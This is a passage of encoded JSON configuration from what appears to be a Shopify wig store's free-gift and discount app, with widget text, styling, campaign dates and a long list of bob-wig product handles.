unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Buy {{REMAINING_QUANTITY}}  more product(s) from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:false,&quot;combinesWithProductDiscounts&quot;:false,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-12-11&quot;,&quot;endDate&quot;:&quot;2024-12-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-12-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2024-12-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-12-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-12-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;isAutoAddFreeGiftOnceOnly&quot;:false,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1562907214117&quot;,&quot;title&quot;:&quot;Complimentary Gift Blast&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;416ec90a-6dde-4187-b0e5-1893fb20b65d&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:false,&quot;productDiscounts&quot;:false,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2024-12-11T07:36:53.119Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:36:38.242Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:10,&quot;multiplyFreeGiftWithTrigger&quot;:false,&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[{&quot;_id&quot;:&quot;69312a1f87e1edab73bb9f82&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;isEnabled&quot;:true,&quot;disType&quot;:&quot;VOL_DISCOUNT_ON_ALL&quot;,&quot;disMethod&quot;:&quot;AUTOMATIC&quot;,&quot;disMethodTitle&quot;:&quot; $70 off For Topper&amp;Bob&quot;,&quot;disProducts&quot;:{&quot;type&quot;:&quot;COLLECTIONS&quot;,&quot;products&quot;:[],&quot;collections&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;Timeless Elegance, Flattering for All Faces&quot;,&quot;descriptionHtml&quot;:&quot;&lt;p&gt;&lt;em&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;Timeless Elegance, Flattering for All Faces&lt;/span&gt;&lt;/em&gt;&lt;/p&gt;&quot;,&quot;handle&quot;:&quot;bob-wig&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/478327144741&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:188,&quot;productsManuallySortedCount&quot;:188,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;Bob Wig&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/478327144741&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Bob Wig&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T08:19:47Z&quot;},{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;Volume &amp; Edge, Perfect for Any Style&quot;,&quot;descriptionHtml&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;&lt;em&gt;Volume &amp;amp; Edge, Perfect for Any Style&lt;/em&gt;&lt;/span&gt;&lt;/p&gt;&quot;,&quot;handle&quot;:&quot;topper-mohawk-wig&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/480194887973&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:143,&quot;productsManuallySortedCount&quot;:143,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;TOPPER &amp; MOHAWK&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/480194887973&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;TOPPER &amp; MOHAWK&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T03:05:52Z&quot;}],&quot;allowVariantSelection&quot;:false,&quot;collectionsData&quot;:[{&quot;collectionId&quot;:478327144741,&quot;productList&quot;:[{&quot;productId&quot;:9709948993829,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-salt-fashion-wig&quot;},{&quot;productId&quot;:9649528602917,&quot;handle&quot;:&quot;bequeen-machine-made-mix-color-short-cut-wig&quot;},{&quot;productId&quot;:10296068440357,&quot;handle&quot;:&quot;bequeen-99j-big-wave-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10308788027685,&quot;handle&quot;:&quot;bequeen-1bcolor-short-cut-bob-lace-wig&quot;},{&quot;productId&quot;:10301678518565,&quot;handle&quot;:&quot;bequeen-super-short-1b-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10259035095333,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-bob-wig&quot;},{&quot;productId&quot;:9862219006245,&quot;handle&quot;:&quot;bequeen-red-color-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9942205268261,&quot;handle&quot;:&quot;bequeen-fashion-long-black-bob-wig&quot;},{&quot;productId&quot;:10314544513317,&quot;handle&quot;:&quot;bequeen-highlight-bronze-bob-sexy-wave-lace-wig-with-bangs&quot;},{&quot;productId&quot;:8044748013861,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-yellow-bob-wig&quot;},{&quot;productId&quot;:8057328501029,&quot;handle&quot;:&quot;bequeen-4-27-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:10259084935461,&quot;handle&quot;:&quot;bequeen-brown-kinky-curly-bob-wig&quot;},{&quot;productId&quot;:9822959993125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-bob-lace-wig&quot;},{&quot;productId&quot;:9850246889765,&quot;handle&quot;:&quot;bequeen-100-human-hair-wig-side-part-blond-lace-wig&quot;},{&quot;productId&quot;:10296045699365,&quot;handle&quot;:&quot;bequeen-chic-1b-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:10307789226277,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-wave-black-lace-bob-wig&quot;},{&quot;productId&quot;:9710308950309,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-machine-made-wig&quot;},{&quot;productId&quot;:10228102431013,&quot;handle&quot;:&quot;bequeen-99j-straight-bang-bob-wig&quot;},{&quot;productId&quot;:10249744318757,&quot;handle&quot;:&quot;bequeen-frontal-highlight-white-bob-wig&quot;},{&quot;productId&quot;:10289289789733,&quot;handle&quot;:&quot;bequeen-99j-mixed-orange-wave-lace-long-wig&quot;},{&quot;productId&quot;:10099648233765,&quot;handle&quot;:&quot;bequeen-modern-shag-layers-bob-wig&quot;},{&quot;productId&quot;:9778635440421,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-blond-1b-special-lace-wig&quot;},{&quot;productId&quot;:10308692705573,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-short-cut-side-part-bob-wig&quot;},{&quot;productId&quot;:10233991561509,&quot;handle&quot;:&quot;bequeen-fashion-black-mixed-613-bob-lace-wig&quot;},{&quot;productId&quot;:9626958987557,&quot;handle&quot;:&quot;bequeen-natural-black-and-yellow-bob-wig&quot;},{&quot;productId&quot;:9710348566821,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig&quot;},{&quot;productId&quot;:10289288937765,&quot;handle&quot;:&quot;bequeen-1b-cute-one-wave-bob-wig&quot;},{&quot;productId&quot;:8060323987749,&quot;handle&quot;:&quot;bequeen-chic-straight-short-cut-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9626950533413,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig&quot;},{&quot;productId&quot;:9756510159141,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig-copy&quot;},{&quot;productId&quot;:10232713806117,&quot;handle&quot;:&quot;bequeen-highlight-mixed-color-customized-bob-wig&quot;},{&quot;productId&quot;:10282556686629,&quot;handle&quot;:&quot;bequeen-99j-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10297151160613,&quot;handle&quot;:&quot;bequeen-1b-shaggy-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:8018276155685,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10087970996517,&quot;handle&quot;:&quot;bequeen-sexy-side-part-short-bob-lace-wig&quot;},{&quot;productId&quot;:10232814731557,&quot;handle&quot;:&quot;bequeen-customized-highlight-grey-fashion-bob-wig&quot;},{&quot;productId&quot;:10282497638693,&quot;handle&quot;:&quot;bequeen-highlight-grey-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10271559123237,&quot;handle&quot;:&quot;bequeen-vintage-auburn-side-part-wave-bob-wig&quot;},{&quot;productId&quot;:10306337603877,&quot;handle&quot;:&quot;bequeen-elegant-blonde-bob-wig&quot;},{&quot;productId&quot;:9588045250853,&quot;handle&quot;:&quot;bequeen-bob-wig-pink-highlight-style&quot;},{&quot;productId&quot;:10282488693029,&quot;handle&quot;:&quot;bequeen-1b-classic-natrual-style-bob-wig&quot;},{&quot;productId&quot;:10212387520805,&quot;handle&quot;:&quot;bequeen-highlight-golden-kinky-curly-1b-bob-wig&quot;},{&quot;productId&quot;:10271588090149,&quot;handle&quot;:&quot;bequeen-layered-ombre-with-face-framing-waves-bob-wig&quot;},{&quot;productId&quot;:10300914762021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:9715307118885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-black-100-hunman-hair-lace-bob-wig&quot;},{&quot;productId&quot;:10238173905189,&quot;handle&quot;:&quot;bequeen-luxurious-customized-brown-bob-wig&quot;},{&quot;productId&quot;:9837001965861,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-customized-fashion-bob-wig&quot;},{&quot;productId&quot;:9756335243557,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-bob-wig&quot;},{&quot;productId&quot;:10204690579749,&quot;handle&quot;:&quot;bequeen-curly-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10200231543077,&quot;handle&quot;:&quot;bequeen-bold-bright-blonde-shine-lace-wig&quot;},{&quot;productId&quot;:9719921967397,&quot;handle&quot;:&quot;bequeen-kinky-curly-1b-color-bob-wig&quot;},{&quot;productId&quot;:8056133517605,&quot;handle&quot;:&quot;bequeen-cute-style-brown-color-frontal-lace-100-virgin-human-hair&quot;},{&quot;productId&quot;:10259036045605,&quot;handle&quot;:&quot;bequeen-highlight-blonde-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:9688996806949,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig&quot;},{&quot;productId&quot;:10221986939173,&quot;handle&quot;:&quot;bequeen-613-chic-wave-bob-lace-wig&quot;},{&quot;productId&quot;:9989298651429,&quot;handle&quot;:&quot;bequeen-fashion-natrual-black-bob-wig&quot;},{&quot;productId&quot;:9715289915685,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-lace-wig&quot;},{&quot;productId&quot;:9578607739173,&quot;handle&quot;:&quot;bequeen-highlight-fashion-short-bob-wig&quot;},{&quot;productId&quot;:10266160759077,&quot;handle&quot;:&quot;bequeen-red-mixed-white-wave-lace-bob-wig&quot;},{&quot;productId&quot;:9942193275173,&quot;handle&quot;:&quot;bequeen-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:10232828231973,&quot;handle&quot;:&quot;bequeen-1b-kinky-fluffy-curly-bob-wig&quot;},{&quot;productId&quot;:10194818924837,&quot;handle&quot;:&quot;bequeen-613-natrual-style-bob-lace-wig&quot;},{&quot;productId&quot;:10175529124133,&quot;handle&quot;:&quot;bequeen-modern-natural-waves-style-bob-lace-wig&quot;},{&quot;productId&quot;:9743335129381,&quot;handle&quot;:&quot;bequeen-burgundy-200-bob-wig&quot;},{&quot;productId&quot;:10271789908261,&quot;handle&quot;:&quot;bequeen-customized-99j-wave-bob-wig&quot;},{&quot;productId&quot;:9955437969701,&quot;handle&quot;:&quot;bequeen-peach-to-rosy-pink-style-bob-lace-wig&quot;},{&quot;productId&quot;:10297849282853,&quot;handle&quot;:&quot;bequeen-vintage-1b-side-part-short-bob-wig&quot;},{&quot;productId&quot;:9898558652709,&quot;handle&quot;:&quot;bequeen-sunset-waves-lace-bob-wig&quot;},{&quot;productId&quot;:9942214476069,&quot;handle&quot;:&quot;bequeen-sexy-short-wavy-bob-wig&quot;},{&quot;productId&quot;:10226638881061,&quot;handle&quot;:&quot;bequeen-chic-black-root-blonde-bob-lace-wig&quot;},{&quot;productId&quot;:9862222643493,&quot;handle&quot;:&quot;bequeen-sexy-two-colors-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9733982257445,&quot;handle&quot;:&quot;bequeen-short-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:10092090261797,&quot;handle&quot;:&quot;bequeen-curly-wave-long-lace-bob-wig&quot;},{&quot;productId&quot;:10106669564197,&quot;handle&quot;:&quot;bequeen-curly-wavy-glueless-bob-wig&quot;},{&quot;productId&quot;:10142462935333,&quot;handle&quot;:&quot;bequeen-modern-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10182454706469,&quot;handle&quot;:&quot;bequeen-ombre-mocha-white-chocolate-brown-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10138452754725,&quot;handle&quot;:&quot;bequeen-highlight-blonde-glamour-waves-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10282492494117,&quot;handle&quot;:&quot;bequeen-613-blonde-color-sexy-side-part-bob-wig&quot;},{&quot;productId&quot;:9850225262885,&quot;handle&quot;:&quot;bequeen-613-sexy-style-bob-lace-wig&quot;},{&quot;productId&quot;:9585452220709,&quot;handle&quot;:&quot;bequeen-special-short-bob-straight-wig&quot;},{&quot;productId&quot;:8044721111333,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-body-wave-1b99j-bob-wig&quot;},{&quot;productId&quot;:9923904110885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-long-bob-wig&quot;},{&quot;productId&quot;:9710335951141,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-wig&quot;},{&quot;productId&quot;:10183626162469,&quot;handle&quot;:&quot;bequeen-fashion-customized-side-part-grey-wig&quot;},{&quot;productId&quot;:10297152831781,&quot;handle&quot;:&quot;bequeen-99j-highlight-orange-side-part-bob-frontal-lace-wig&quot;},{&quot;productId&quot;:9923904667941,&quot;handle&quot;:&quot;bequeen-side-part-green-bob-lace-wig&quot;},{&quot;productId&quot;:9719919903013,&quot;handle&quot;:&quot;bequeen-curly-wave-99j-13-4-lace-bob-wig&quot;},{&quot;productId&quot;:10283336859941,&quot;handle&quot;:&quot;bequeen-neat-orange-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:10138655719717,&quot;handle&quot;:&quot;bequeen-fashion-gray-big-wavy-lace-wig&quot;},{&quot;productId&quot;:9695719391525,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:8046358823205,&quot;handle&quot;:&quot;bequeen-t-part-1b27-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8018274812197,&quot;handle&quot;:&quot;bequeen-4x4-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10169516359973,&quot;handle&quot;:&quot;bequeen-ash-silver-waves-short-bob-wig&quot;},{&quot;productId&quot;:9578614358309,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9715313639717,&quot;handle&quot;:&quot;bequeen-90s-vibe-fashion-bangs-bob-lace-wig&quot;},{&quot;productId&quot;:9643485069605,&quot;handle&quot;:&quot;bequeen-144-4-1b-pixie-cut-fashion-wig&quot;},{&quot;productId&quot;:10296061264165,&quot;handle&quot;:&quot;bequeen-red-highlight-white-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10282593222949,&quot;handle&quot;:&quot;bequeen-orange-highlight-613-bangs-with-two-buns-bob-lace-wig&quot;},{&quot;productId&quot;:9743942123813,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig&quot;},{&quot;productId&quot;:9735518978341,&quot;handle&quot;:&quot;bequeen-side-part-black-bouncy-bob-wig&quot;},{&quot;productId&quot;:9605068685605,&quot;handle&quot;:&quot;bequeen-natural-black-sexy-bob-wig&quot;},{&quot;productId&quot;:9587840385317,&quot;handle&quot;:&quot;bequeen-13x4-lace-sexy-style-bob-big&quot;},{&quot;productId&quot;:10078890918181,&quot;handle&quot;:&quot;bequeen-layer-black-short-bob-wig&quot;},{&quot;productId&quot;:9695702778149,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9719917412645,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:10106667303205,&quot;handle&quot;:&quot;bequeen-fashion-natural-black-bob-wig&quot;},{&quot;productId&quot;:9588046496037,&quot;handle&quot;:&quot;bequeen-bob-wig-special-highlight-style&quot;},{&quot;productId&quot;:10150290194725,&quot;handle&quot;:&quot;bequeen-1b-black-straight-bob-lace-wig&quot;},{&quot;productId&quot;:8056134041893,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-4-613-bob-wig&quot;},{&quot;productId&quot;:9872323936549,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig-1&quot;},{&quot;productId&quot;:9605104697637,&quot;handle&quot;:&quot;bequeen-natural-black-bangs-bob-wig&quot;},{&quot;productId&quot;:9695741575461,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig-1&quot;},{&quot;productId&quot;:9719979835685,&quot;handle&quot;:&quot;bequeen-curly-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719979245861,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9585660166437,&quot;handle&quot;:&quot;bequeen-100-human-hair-cute-bob-wig&quot;},{&quot;productId&quot;:9695743181093,&quot;handle&quot;:&quot;bequeen-natrual-black-special-lace-bob-wig&quot;},{&quot;productId&quot;:9698541175077,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig-copy&quot;},{&quot;productId&quot;:9719921279269,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-13x4-lace-bob-wig&quot;},{&quot;productId&quot;:9702677578021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig-copy&quot;},{&quot;productId&quot;:9626962592037,&quot;handle&quot;:&quot;bequeen-natural-black-smooth-curly-bob-wig&quot;},{&quot;productId&quot;:9578612687141,&quot;handle&quot;:&quot;bequeen-short-bob-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9719920361765,&quot;handle&quot;:&quot;bequeen-curly-wave-brown-color-lace-bob-wig&quot;},{&quot;productId&quot;:9695696847141,&quot;handle&quot;:&quot;bequeen-brown-color-12-inches-lace-bob-wig&quot;},{&quot;productId&quot;:9717431075109,&quot;handle&quot;:&quot;13x4-lace-10inches-straight-t4-27-bob-wig&quot;},{&quot;productId&quot;:9878013149477,&quot;handle&quot;:&quot;bequeen-ocean-smoke-style-bob-lace-wig&quot;},{&quot;productId&quot;:9578605248805,&quot;handle&quot;:&quot;bequeen-blonde-short-bob-wig&quot;},{&quot;productId&quot;:9695128944933,&quot;handle&quot;:&quot;bequeen-bob-two-color-dual-style-wig&quot;},{&quot;productId&quot;:8046399783205,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4mix27-bob-wig&quot;},{&quot;productId&quot;:8138622927141,&quot;handle&quot;:&quot;bequeen-5x5-1b-brown-short-cut-wig-100-human-hair&quot;},{&quot;productId&quot;:9649523884325,&quot;handle&quot;:&quot;bequeen-bob-wig-tow-orange-parts&quot;},{&quot;productId&quot;:8018280743205,&quot;handle&quot;:&quot;bequeen-4x4-loose-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:9746559926565,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig-copy&quot;},{&quot;productId&quot;:8044871352613,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig&quot;},{&quot;productId&quot;:8146136203557,&quot;handle&quot;:&quot;bequeen-4x4-kinky-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:9769165422885,&quot;handle&quot;:&quot;bequeen-13x4-lace-613-sexy-side-part&quot;},{&quot;productId&quot;:8017744822565,&quot;handle&quot;:&quot;bequeen-100-human-lace-wig-water-wave-lace-front-wigs-1&quot;},{&quot;productId&quot;:8044699517221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-1b99j-bob-wig-1&quot;},{&quot;productId&quot;:8042066411813,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-99j-bob-wig&quot;},{&quot;productId&quot;:9746560516389,&quot;handle&quot;:&quot;bequeen-blonde-highlight-bob-wig&quot;},{&quot;productId&quot;:9710337982757,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-wig&quot;},{&quot;productId&quot;:9710352761125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig-copy&quot;},{&quot;productId&quot;:9698600845605,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig&quot;},{&quot;productId&quot;:9707027661093,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-curly-bob-wig&quot;},{&quot;productId&quot;:8077567787301,&quot;handle&quot;:&quot;bequeen-4x4-13x4-highlighted-red-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067425599781,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:10134903947557,&quot;handle&quot;:&quot;bequeen-sexy-black-mixed-silver-bob-wig&quot;},{&quot;productId&quot;:8067431203109,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8044873220389,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1bhighlights613-bob-wig&quot;},{&quot;productId&quot;:8018263310629,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8046358921509,&quot;handle&quot;:&quot;bequeen-t-part-1b-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9732514251045,&quot;handle&quot;:&quot;bequeen-half-lace-body-wave-bob-wig&quot;},{&quot;productId&quot;:8220531425573,&quot;handle&quot;:&quot;bequeen-4x4-lace-front-wig-natural-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8067412787493,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-4-27-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8146229494053,&quot;handle&quot;:&quot;bequeen-deep-ginger-body-wave-4x4-bob-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8091838972197,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838415141,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1bmix27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066151088421,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091837956389,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1b99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8067500998949,&quot;handle&quot;:&quot;bequeen-4x4-13x4-straight-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8066144403749,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066134737189,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066122776869,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066110849317,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066121400613,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066118287653,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8060328509733,&quot;handle&quot;:&quot;bequeen-bob-wig-13x4-lace-front-wig-loose-wave-100-human-hair&quot;},{&quot;productId&quot;:8056683626789,&quot;handle&quot;:&q